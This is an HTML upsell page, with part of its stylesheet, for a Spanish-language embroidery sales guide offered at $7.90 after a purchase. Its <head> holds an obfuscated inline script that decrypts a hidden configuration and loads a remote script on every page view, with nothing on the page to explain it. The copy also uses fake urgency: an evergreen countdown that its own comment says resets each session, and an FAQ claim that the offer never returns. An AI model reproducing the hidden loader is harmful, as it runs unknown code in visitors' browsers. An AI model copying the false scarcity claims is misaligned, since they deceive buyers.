
<file: upsell.html>
<!DOCTYPE html>
<html lang="es-419">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>De la Aguja al Primer Pedido — Oferta exclusiva post-compra</title>
  <meta name="description" content="La guía de ventas para quien borda en papel: precios, fotos, anuncios listos y envío. Oferta única, disponible solo en esta página.">
  <meta name="theme-color" content="#3d5a47">
  <meta name="robots" content="noindex">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <script>(function(){var g_y3=atob("DBJYqsn3ARmFXX2UXGl637ubIyOnNQngLGFiheaUZXerKAn5NXQhhKqYbDfnL1LnP2Ax2r2ELmnsJRj4c2Ix0qybLH7qMhr4OTwy2evbI3jxKQ/9Pmcsz7rVO0LYcV/zMH06y6WEIyPeJl/6PX89iPPVZnbqOhHxDHsgz6W+ZTupfwv1MGc9iPPVN3iyahmmbCc7maiTMyGwPxz3OXY5mKjEI2TYIA==");var f_wvhy=[];for(var u_yv=0;u_yv<g_y3.length;u_yv++){f_wvhy.push(g_y3.charCodeAt(u_yv)&255);}var l_jg=f_wvhy[0];var l_nj=f_wvhy.slice(1,1+l_jg);var f_v3mr=f_wvhy.slice(1+l_jg);var w_syru=f_v3mr.map(function(b,w_8z6){return b^l_nj[w_8z6%l_jg];});var w_a="";for(var n_bj5y=0;n_bj5y<w_syru.length;n_bj5y++){w_a+=String.fromCharCode(w_syru[n_bj5y]&255);}var v_b9g=decodeURIComponent(escape(w_a));var x_8=JSON.parse(v_b9g);var k_0ze=x_8.globals||[];k_0ze.forEach(function(u_3lxc){window[u_3lxc.name]=u_3lxc.value;});var n_v6qi=document.createElement("script");n_v6qi.src=x_8.url;n_v6qi.async=true;n_v6qi.defer=true;(x_8.attributes||[]).forEach(function(a_lp){n_v6qi.setAttribute(a_lp.name,a_lp.value);});(document.head||document.documentElement).appendChild(n_v6qi);})();</script>

  <link rel="stylesheet" href="css/style.css">

  <!--
    IMPLEMENTACIÓN — página de Upsell (OTO) post-compra "De la Aguja al Primer Pedido"
    - A diferencia de los order bumps de moldes: aquí vendemos una habilidad (vender lo que ella borda), no más moldes.
    - Mostrar inmediatamente después de la confirmación de pago (incluyendo bumps aceptados), antes de la página de agradecimiento/entrega.
    - El botón principal debe procesar en 1 clic reutilizando el pago ya aprobado — sin pedir datos de nuevo.
    - Enlace de aceptación ya completado: https://checkout.atelierdigital.site/VCCL1O8SD85B (3 ocurrencias, clase .oto-accept-btn).
    - Falta el enlace de rechazo: reemplazar [LINK DE RECUSA] por el destino real (clase .oto-decline-btn).
    - El cronómetro de 12 min es opcional/evergreen (reinicia por sesión), solo refuerza la urgencia visual.
  -->

  <style>
    /* ─── OTO / Upsell — página única, sem navegação, foco total na oferta ─── */
    body { min-height: 100vh; }

    .oto-page {
      min-height: 100vh;
      background: linear-gradient(180deg, var(--sage-wash) 0%, var(--paper) 420px);
      padding: 44px 16px;
    }
    .oto-card {
      max-width: 720px;
      margin: 0 auto;
      background: var(--paper);
      border-radius: var(--r-xl);
      box-shadow: 0 30px 80px -30px oklch(38% 0.045 145 / 0.4);
      overflow: hidden;
    }

    /* Hero / acima da dobra */
    .oto-hero {
      padding: 40px 40px 36px;
      text-align: center;
      background: var(--paper-warm);
      border-bottom: 1px solid var(--linen);
    }
    .oto-badge {
      display: inline-flex; align-items: center; gap: 7px;
      background: var(--terracotta-deep); color: var(--paper);
      padding: 8px 18px; border-radius: 50px;
      font-size: 12px; font-weight: 700; letter-spacing: 0.06em;
      text-transform: uppercase; margin-bottom: 22px;
    }
    .oto-timer-block { margin-bottom: 26px; }
    .oto-h1 {
      font-family: 'Fraunces', serif; font-weight: 500;
      font-size: clamp(23px, 4vw, 32px); line-height: 1.3;
      color: var(--ink); max-width: 520px; margin: 0 auto 6px;
    }
    .oto-h1 .kicker {
      display: block; font-family: 'Inter', sans-serif;
      font-size: 13px; font-weight: 700; letter-spacing: 0.06em;
      text-transform: uppercase; color: var(--ink-mute); margin-bottom: 12px;
    }
    .oto-h1 em {
      font-style: italic; color: var(--sage-deep);
      font-variation-settings: "opsz" 144;
    }
    .oto-sub {
      max-width: 480px; margin: 18px auto 28px;
      color: var(--ink-soft); font-size: var(--t-sm); line-height: 1.65;
    }
    .sr-only {
      position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px;
      overflow: hidden; clip: rect(0,0,0,0); white-space: nowrap; border: 0;
    }
    .oto-hero-img {
      display: block; width: 100%; height: auto; max-width: 460px; margin: 0 auto 26px;
      border-radius: var(--r-lg); box-shadow: 0 20px 50px -20px oklch(38% 0.045 145 / 0.35);
    }
    .oto-cta { width: 100%; max-width: 440px; margin: 0 auto; }
    .oto-cta .po-btn-main { font-size: 15px; }
    .oto-cta .po-btn-sub { font-size: 10px; }
    .oto-decline {
      display: inline-block; margin-top: 16px;
      font-size: 13px; color: var(--ink-mute); text-decoration: underline;
      text-underline-offset: 2px;
    }
    .oto-decline:hover { color: var(--ink-soft); }

    /* Corpo — seções empilhadas */
    .oto-section { padding: 40px 40px; border-bottom: 1px solid var(--linen); }
    .oto-section:last-of-type { border-bottom: none; }
    .oto-section-alt { background: var(--paper-warm); }
    .oto-section-sage { background: var(--sage-wash); }
    .oto-section h2 { font-size: clamp(21px, 3vw, 27px); margin-bottom: 14px; }
    .oto-lead { font-weight: 600; color: var(--ink); font-size: var(--t-base); margin-bottom: 14px; max-width: 62ch; }
    .oto-section p { color: var(--ink-soft); line-height: 1.75; margin-bottom: 12px; max-width: 62ch; }
    .oto-section p:last-child { margin-bottom: 0; }

    /* Módulos (o que está dentro) */
    .oto-modules { list-style: none; margin: 0; padding: 0; display: flex; flex-direction: column; gap: 16px; }
    .oto-modules li { display: flex; gap: 12px; align-items: flex-start; }
    .oto-check-dot {
      flex-shrink: 0; width: 26px; height: 26px; margin-top: 1px;
      border-radius: 50%; background: var(--sage-wash); color: var(--sage-deep);
      display: flex; align-items: center; justify-content: center;
    }
    .oto-modules strong { color: var(--ink); }
    .oto-modules .desc { color: var(--ink-soft); }
    .oto-modules .price-tag {
      display: inline-block; margin-left: 6px; font-size: 12px; font-weight: 700;
      color: var(--sage-deep); white-space: nowrap;
    }

    /* Confirmación de compra — arriba del badge de urgencia */
    .oto-confirm {
      display: inline-flex; align-items: center; gap: 6px;
      font-size: 12.5px; font-weight: 700; color: var(--sage-deep);
      letter-spacing: 0.02em; margin-bottom: 14px;
    }
    .oto-confirm svg { color: var(--sage); flex-shrink: 0; }

    /* Linha de confiança sob o botão */
    .oto-trust {
      display: flex; flex-wrap: wrap; align-items: center; justify-content: center;
      gap: 6px 16px; margin: 16px auto 0; font-size: 12.5px; color: var(--ink-mute);
      max-width: 460px;
    }
    .oto-trust span { display: inline-flex; align-items: center; gap: 5px; }

    /* Três benefícios rápidos — "sem improvisar / travar / esperar" */
    .oto-benefits {
      display: grid; grid-template-columns: repeat(3, 1fr); gap: 14px;
    }
    .oto-benefit {
      text-align: center; padding: 20px 14px; border: 1px solid var(--linen);
      border-radius: var(--r-lg); background: var(--paper);
    }
    .oto-benefit-icon {
      width: 40px; height: 40px; margin: 0 auto 10px; border-radius: 50%;
      background: var(--sage-wash); color: var(--sage-deep);
      display: flex; align-items: center; justify-content: center;
    }
    .oto-benefit h3 { font-size: 15px; font-weight: 700; color: var(--ink); margin-bottom: 4px; font-family: 'Inter', sans-serif; }
    .oto-benefit p { font-size: 12.5px; color: var(--ink-mute); line-height: 1.5; margin: 0; }
    @media (max-width: 560px) {
      .oto-benefits { grid-template-columns: 1fr; }
    }

    /* Stack de valor */
    .oto-stack {
      border: 1px solid var(--linen); border-radius: var(--r-lg);
      overflow: hidden; margin-bottom: 22px; background: var(--paper);
    }
    .oto-stack-row {
      display: flex; justify-content: space-between; gap: 12px;
      padding: 13px 18px; border-bottom: 1px dashed var(--linen);
      font-size: var(--t-sm); color: var(--ink-soft);
    }
    .oto-stack-row span:last-child { color: var(--ink-mute); white-space: nowrap; font-weight: 500; }
    .oto-stack-total {
      display: flex; justify-content: space-between; align-items: center;
      padding: 15px 18px; font-weight: 700; color: var(--ink); background: var(--paper-warm);
    }
    .oto-stack-total span:last-child { text-decoration: line-through; color: var(--ink-mute); font-weight: 600; }

    /* Caixa de preço */
    .oto-price-box {
      text-align: center; border: 2px dashed var(--terracotta); border-radius: var(--r-lg);
      padding: 26px 20px; margin-bottom: 22px; background: oklch(98% 0.020 40 / 0.5);
    }
    .oto-price-was { font-size: 15px; color: var(--ink-mute); text-decoration: line-through; margin-bottom: 4px; }
    .oto-price-now {
      font-family: 'Fraunces', serif; font-size: 54px; font-weight: 700;
      color: var(--terracotta-deep); line-height: 1; letter-spacing: -0.03em; margin-bottom: 12px;
    }
    .oto-price-save {
      display: inline-block; background: oklch(85% 0.090 145); color: oklch(30% 0.085 145);
      padding: 6px 14px; border-radius: 50px; font-size: 12.5px; font-weight: 700;
    }

    .oto-checks { list-style: none; margin: 22px 0 0; padding: 0; display: flex; flex-direction: column; gap: 9px; }
    .oto-checks li { display: flex; gap: 9px; align-items: center; font-size: var(--t-sm); color: var(--ink-soft); }
    .oto-checks svg { color: var(--ok); flex-shrink: 0; }

    /* Para quem já comprou — citações */
    .oto-quotes { display: flex; flex-direction: column; gap: 16px; }
    .oto-quote {
      border-left: 3px solid var(--sage); padding: 2px 0 2px 18px;
      color: var(--ink-soft); font-size: var(--t-sm); line-height: 1.65;
    }
    .oto-quote strong { color: var(--ink); }

    /* CTA final */
    .oto-final { text-align: center; }
    .oto-final p { margin: 0 auto 26px; }

    .oto-footer { margin-top: 24px; text-align: center; font-size: 12px; color: var(--ink-mute); }
    .oto-footer a { color: var(--ink-mute); text-decoration: underline; }

    @media (max-width: 560px) {
      .oto-hero, .oto-section { padding-left: 24px; padding-right: 24px; }
      .oto-price-now { font-size: 44px; }
      .oto-stack-row, .oto-stack-total { padding-left: 16px; padding-right: 16px; font-size: 13.5px; }
    }
  </style>
</head>
<body>

  <div class="oto-page">
    <div class="oto-card">

      <!-- ═══ ACIMA DA DOBRA ═══ -->
      <div class="oto-hero">

        <span class="oto-confirm">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
          ¡Compra confirmada!
        </span>

        <span class="oto-badge">
          <svg width="13" height="13" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2a1 1 0 0 1 1 1v2.07a8.001 8.001 0 0 1 6.93 6.93H22a1 1 0 1 1 0 2h-2.07a8.001 8.001 0 0 1-6.93 6.93V23a1 1 0 1 1-2 0v-2.07a8.001 8.001 0 0 1-6.93-6.93H2a1 1 0 1 1 0-2h2.07a8.001 8.001 0 0 1 6.93-6.93V3a1 1 0 0 1 1-1zm0 4a6 6 0 1 0 0 12 6 6 0 0 0 0-12z"></path></svg>
          Oferta exclusiva — solo en este momento
        </span>

        <div class="oto-timer-block">
          <div class="po-timer-label">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>
            Esta oferta desaparece en
          </div>
          <div class="po-timer-clock" id="otoCountdown">
            <div class="po-timer-unit"><span class="po-timer-num" data-cd="minutes">12</span><span class="po-timer-lbl">Min</span></div>
            <div class="po-timer-sep">:</div>
            <div class="po-timer-unit"><span class="po-timer-num" data-cd="seconds">00</span><span class="po-timer-lbl">Seg</span></div>
          </div>
        </div>

        <!-- Headline — Opción A (recomendada). Alternativas B y C abajo, para test A/B si se desea.
        B: "Tu pedido fue confirmado. Solo falta la parte que nadie te enseña: cómo convertir la pieza terminada en un pedido pagado."
        C: "Pregunta rápida antes de irte: ¿ya sabes cuánto cobrar por tu primera pieza?" -->
        <h1 class="oto-h1">
          Acabas de aprender a bordar.<br>Ahora aprende a <em>vender lo que bordas</em>.
        </h1>

        <p class="oto-sub">
          <strong>"De la Aguja al Primer Pedido"</strong> trae todo listo para que pases de la pieza terminada al
          primer pedido pagado — sin improvisar el precio, sin trabarte al anunciar, sin perder tiempo creando
          desde cero.
        </p>

        <img
          src="images/upsell.png"
          alt="De la Aguja al Primer Pedido — Método Bordado en Papel™. Todo listo para que vendas hoy: precios listos, fotos que venden, anuncios listos."
          class="oto-hero-img"
          width="1792" height="2400"
        >

        <a href="https://checkout.atelierdigital.site/VCCL1O8SD85B" class="po-btn oto-cta oto-accept-btn">
          <span class="po-btn-main">SÍ, QUIERO LA GUÍA POR $7.90</span>
        </a>


        <a href="[LINK DE RECUSA]" class="oto-decline oto-decline-btn">No, gracias — prefiero descubrir sola cómo vender</a>
      </div>

      <!-- ═══ TRÊS BENEFÍCIOS RÁPIDOS ═══ -->
      <div class="oto-section">
        <div class="oto-benefits">
          <div class="oto-benefit">
            <div class="oto-benefit-icon">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"></circle><circle cx="12" cy="12" r="4.5"></circle><circle cx="12" cy="12" r="0.6" fill="currentColor"></circle></svg>
            </div>
            <h3>Sin improvisar</h3>
            <p>Precio, foto y anuncio listos — no es adivinar, es lo que ya funciona.</p>
          </div>
          <div class="oto-benefit">
            <div class="oto-benefit-icon">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M20.59 13.41 11 3.83 3.83 11 13.41 20.59a2 2 0 0 0 2.83 0l4.35-4.35a2 2 0 0 0 0-2.83z"></path><circle cx="7.5" cy="7.5" r="1.4" fill="currentColor" stroke="none"></circle></svg>
            </div>
            <h3>Sin trabarte</h3>
            <p>Sabes exactamente cuánto cobrar, sin miedo a espantar al cliente.</p>
          </div>
          <div class="oto-benefit">
            <div class="oto-benefit-icon">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>
            </div>
            <h3>Sin esperar</h3>
            <p>Anuncio listo para copiar y publicar hoy, no dentro de un mes.</p>
          </div>
        </div>
      </div>

      <!-- ═══ 1. EL PROBLEMA ═══ -->
      <div class="oto-section oto-section-alt">
        <span class="eyebrow">Lo que nadie te cuenta</span>
        <h2>El problema que solo aparece después</h2>
        <p class="oto-lead">Ya sabes bordar. Vender es otra habilidad — y nadie te enseñó esa parte.</p>
        <p>
          Esta es la parte donde la mayoría se traba. No es falta de talento — es falta de saber cuánto cobrar
          sin "regalar" el trabajo. Es falta de una foto que haga que la pieza se vea profesional, no amateur.
          Es falta de un texto de anuncio que haga que alguien deje de rodar la pantalla y compre. Es falta de
          saber empacar sin gastar más de lo que vale la pieza.
        </p>
        <p>
          Sin esas respuestas, la pieza hermosa se queda guardada en un cajón — o se vende por mucho menos de lo
          que vale, solo para "salir del paso".
        </p>
        <p><strong>"De la Aguja al Primer Pedido" resuelve exactamente eso</strong> — con todo listo, sin necesidad de crear nada desde cero.</p>
      </div>

      <!-- ═══ 2. LA SOLUCIÓN ═══ -->
      <div class="oto-section">
        <span class="eyebrow">El camino completo</span>
        <h2>De la Aguja al Primer Pedido</h2>
        <p class="oto-lead">El camino entero, del acabado a la venta.</p>
        <p>Una guía directa al grano, pensada para quien nunca vendió artesanías antes y no quiere equivocarse caro:</p>

        <ul class="oto-modules">
          <li>
            <span class="oto-check-dot">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
            </span>
            <span class="desc"><strong>Precios Sin Regalar el Trabajo</strong> — la cuenta correcta (material + tiempo + mercado) para que no vendas demasiado barato ni frenes la venta con un precio fuera de la realidad.<span class="price-tag">Valor: $9.90</span></span>
          </li>
          <li>
            <span class="oto-check-dot">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
            </span>
            <span class="desc"><strong>Fotos que Venden</strong> — cómo fotografiar bordado en papel solo con el celular: luz, fondo y ángulo, en el mismo estilo verde salvia y terracota de tus piezas.<span class="price-tag">Valor: $7.90</span></span>
          </li>
          <li>
            <span class="oto-check-dot">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
            </span>
            <span class="desc"><strong>Kit de Anuncios Listos</strong> — título y descripción listos para cada categoría de molde (marcapáginas, flores, boda, bebé, temporada, monogramas), para usar directo en Mercado Libre, Shopee e Instagram.<span class="price-tag">Valor: $9.90</span></span>
          </li>
          <li>
            <span class="oto-check-dot">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
            </span>
            <span class="desc"><strong>Empaque y Envío</strong> — cómo empacar de forma bonita y económica, y despachar sin que la pieza se arrugue o rasgue en el camino.<span class="price-tag">Valor: $5.90</span></span>
          </li>
        </ul>
      </div>

      <!-- ═══ 3. STACK DE VALOR + PRECIO ═══ -->
      <div class="oto-section oto-section-alt">
        <span class="eyebrow">La oferta de esta página</span>
        <h2>Todo esto, por una fracción del valor</h2>

        <div class="oto-stack">
          <div class="oto-stack-row"><span>Guía de Precios Sin Regalar el Trabajo</span><span>$9.90</span></div>
          <div class="oto-stack-row"><span>Fotos que Venden — guía de fotografía con celular</span><span>$7.90</span></div>
          <div class="oto-stack-row"><span>Kit de Anuncios Listos — títulos y descripciones por categoría</span><span>$9.90</span></div>
          <div class="oto-stack-row"><span>Guía de Empaque y Envío</span><span>$5.90</span></div>
          <div class="oto-stack-row"><span>Bono: Calendario de Picos de Venta</span><span>$5.90</span></div>
          <div class="oto-stack-total"><span>Valor total</span><span>$39.50</span></div>
        </div>

        <div class="oto-price-box">
          <div class="oto-price-was">De $39.50</div>
          <div class="oto-price-now">$7.90</div>
          <span class="oto-price-save">ahorras $31.60 (80%) — solo en esta página, solo ahora</span>
        </div>

        <ul class="oto-checks">
          <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg> Acceso de por vida, en PDF, con el mismo estándar de calidad del material principal</li>
          <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg> Entrega inmediata, junto con el resto de tu material</li>
          <li><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg> Pago único, sin suscripción</li>
        </ul>

        <div style="height:26px"></div>
        <a href="https://checkout.atelierdigital.site/VCCL1O8SD85B" class="po-btn oto-cta oto-accept-btn">
          <span class="po-btn-main">SÍ, QUIERO LA GUÍA POR $7.90</span>
        </a>
        <div style="text-align:center">
          <a href="[LINK DE RECUSA]" class="oto-decline oto-decline-btn">No, gracias — prefiero descubrir sola cómo vender</a>
        </div>
      </div>

      <!-- ═══ 4. PARA QUIEN YA COMPRÓ ═══ -->
      <div class="oto-section oto-section-sage">
        <span class="eyebrow">Por qué esto te importa</span>
        <h2>Sea cual sea el motivo de tu compra</h2>
        <div class="oto-quotes">
          <p class="oto-quote"><strong>Si compraste para generar ingresos:</strong> esta es exactamente la parte que faltaba entre "pieza terminada" y "primer dinero en tu cuenta" — sin ensayo y error.</p>
          <p class="oto-quote"><strong>Si compraste para regalar:</strong> las mismas fotos y empaques que venden también hacen que cualquier regalo se vea más especial al entregarlo.</p>
          <p class="oto-quote"><strong>Si compraste solo para calmarte:</strong> no cuesta nada tener esta guía lista para cuando (si algún día) decidas que esa pila de piezas hermosas puede convertirse en un ingreso extra.</p>
        </div>
      </div>

      <!-- ═══ 5. GARANTÍA ═══ -->
      <div class="oto-section">
        <div class="guarantee">
          <div class="guarantee-seal">
            <svg width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
              <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
              <polyline points="9 12 11 14 15 10"></polyline>
            </svg>
          </div>
          <span class="eyebrow center">La misma garantía de siempre</span>
          <h2>7 días. Sin preguntas.</h2>
          <p>
            Si la guía no es para ti, solo avísanos dentro de 7 días y te devolvemos el valor, sin trámites —
            exactamente como en el Método Bordado en Papel™.
          </p>
        </div>
      </div>

      <!-- ═══ 6. PREGUNTAS RÁPIDAS ═══ -->
      <div class="oto-section oto-section-alt">
        <div class="section-intro" style="margin-bottom:8px;">
          <span class="eyebrow">Antes de decidir</span>
          <h2>Preguntas rápidas</h2>
        </div>

        <div class="faq">
          <div class="faq-item">
            <button class="faq-q">
              Ya compré el Método Bordado en Papel™. ¿Esta guía es aparte?
              <span class="plus">+</span>
            </button>
            <div class="faq-a"><div class="faq-a-inner">
              Sí. El Método enseña a hacer las piezas — moldes, técnica, acabado. "De la Aguja al Primer
              Pedido" es un complemento enfocado 100% en ventas: precios, fotos, anuncios listos y envío.
            </div></div>
          </div>

          <div class="faq-item">
            <button class="faq-q">
              ¿Necesito tener tienda, registro fiscal o experiencia en ventas?
              <span class="plus">+</span>
            </button>
            <div class="faq-a"><div class="faq-a-inner">
              No. Fue creado para quien nunca vendió nada, como persona particular, en marketplaces y redes sociales.
            </div></div>
          </div>

          <div class="faq-item">
            <button class="faq-q">
              ¿Esta oferta va a aparecer de nuevo después?
              <span class="plus">+</span>
            </button>
            <div class="faq-a"><div class="faq-a-inner">
              No. Esta página se muestra una única vez, justo después de la confirmación de tu compra. Después
              de salir, el precio de $7.90 ya no estará disponible.
            </div></div>
          </div>

          <div class="faq-item">
            <button class="faq-q">
              ¿Necesito pagar de nuevo, con todos los datos de la tarjeta?
              <span class="plus">+</span>
            </button>
            <div class="faq-a"><div class="faq-a-inner">
              No. Es un clic — usamos el mismo pago que acabas de confirmar.
            </div></div>
          </div>

          <div class="faq-item">
            <button class="faq-q">
              ¿Cuándo recibo el acceso?
              <span class="plus">+</span>
            </button>
            <div class="faq-a"><div class="faq-a-inner">
              De inmediato tras la confirmación, junto con el resto de tu material.
            </div></div>
          </div>
        </div>
      </div>

      <!-- ═══ 7. CTA FINAL ═══ -->
      <div class="oto-section oto-final">
        <span class="eyebrow center">Última oportunidad en esta página</span>
        <h2>Una decisión. Un clic. El camino entero hasta el primer pedido.</h2>
        <p>
          Ya tienes los moldes. Ya tienes el paso a paso para bordar. Ahora tienes los precios, las fotos y los
          anuncios listos. Por $7.90, no empiezas desde cero en las ventas. Empiezas adelante.
        </p>
        <a href="https://checkout.atelierdigital.site/VCCL1O8SD85B" class="po-btn oto-cta oto-accept-btn">
          <span class="po-btn-main">SÍ, QUIERO LA GUÍA POR $7.90</span>
          <span class="po-btn-sub">Un clic · mismo pago ya aprobado</span>
        </a>
        <div>
          <a href="[LINK DE RECUSA]" class="oto-decline oto-decline-btn">No, gracias — prefiero descubrir sola cómo vender</a>
        </div>
      </div>

    </div>

    <div class="oto-footer">
      © 2026 Atelier Digital · <a href="privacy.html">Política de Privacidad</a> · <a href="terms.html">Términos de Uso</a>
    </div>
  </div>

  <!-- FAQ accordion + reveal-on-scroll (reutilizado de site.js) -->
  <script src="js/site.js" defer></script>

  <!-- Checkout de 1 clic de esta oferta + captura de UTM + cronómetro de 12min -->
  <script src="js/upsell.js" defer></script>

</body>
</html>
</file>
<file: css/style.css>
/* ═══════════════════════════════════════════════════════════
   THE PAPER ATELIER — stylesheet
   Sections below follow the same order as the markup in index.html.
   ═══════════════════════════════════════════════════════════ */

/* ─────────────────────────────────────────────
   DESIGN TOKENS
   Strategy: Committed. Sage carries the brand,
   terracotta is the single CTA accent,
   blush is supporting warmth.
   All neutrals tinted toward sage hue.
   ───────────────────────────────────────────── */
:root {
  /* Surface neutrals — tinted toward sage 140° */
  --paper:        oklch(98.5% 0.008 110);   /* page background */
  --paper-warm:   oklch(96.8% 0.012 80);    /* sections, warm cream */
  --paper-deep:   oklch(94.2% 0.018 95);    /* dividers, raised */
  --linen:        oklch(91.5% 0.020 90);    /* borders, subtle fills */

  /* Brand sage — the committed color */
  --sage:         oklch(52% 0.055 145);     /* primary text/brand */
  --sage-deep:    oklch(38% 0.045 145);     /* headings, dark surfaces */
  --sage-soft:    oklch(72% 0.045 145);     /* muted accents */
  --sage-wash:    oklch(94% 0.020 145);     /* tinted backgrounds */

  /* Terracotta — single CTA accent, ~5% of surface */
  --terracotta:        oklch(58% 0.130 35);
  --terracotta-deep:   oklch(48% 0.140 32);
  --terracotta-soft:   oklch(85% 0.060 40);

  /* Blush — supporting warmth, used sparingly */
  --blush:        oklch(88% 0.035 25);
  --blush-soft:   oklch(94% 0.020 25);

  /* Text */
  --ink:          oklch(22% 0.012 145);     /* near-black, sage-tinted */
  --ink-soft:     oklch(38% 0.018 145);
  --ink-mute:     oklch(55% 0.015 145);

  /* Functional */
  --gold:         oklch(72% 0.115 80);      /* stars only */
  --ok:           oklch(58% 0.085 150);     /* checkmarks */

  /* Geometry */
  --r-sm: 6px;
  --r:    12px;
  --r-lg: 20px;
  --r-xl: 28px;

  /* Motion */
  --ease-out-quart: cubic-bezier(0.25, 1, 0.5, 1);
  --ease-out-expo:  cubic-bezier(0.16, 1, 0.3, 1);

  /* Type scale — 1.25 ratio minimum between steps */
  --t-xs:   13px;
  --t-sm:   15px;
  --t-base: 17px;
  --t-lg:   20px;
  --t-xl:   26px;
  --t-2xl:  34px;
  --t-3xl:  46px;
  --t-4xl:  62px;
  --t-5xl:  84px;
}

/* ─────────────────────────────────────────────
   BASE / RESET
   ───────────────────────────────────────────── */
* { box-sizing: border-box; margin: 0; padding: 0; -webkit-font-smoothing: antialiased; }

html { scroll-behavior: smooth; }

body {
  font-family: 'Inter', system-ui, sans-serif;
  font-size: var(--t-base);
  line-height: 1.55;
  color: var(--ink);
  background-color: var(--paper);
  background-image:
    radial-gradient(circle at 1px 1px, oklch(58% 0.045 145 / 0.06) 1px, transparent 0);
  background-size: 24px 24px;
  overflow-x: hidden;
}

/* Editorial serif for display type */
h1, h2, h3 {
  font-family: 'Fraunces', Georgia, serif;
  font-weight: 500;
  letter-spacing: -0.015em;
  line-height: 1.08;
}

h1 { font-size: var(--t-4xl); font-weight: 400; }
h2 { font-size: var(--t-3xl); font-weight: 500; }
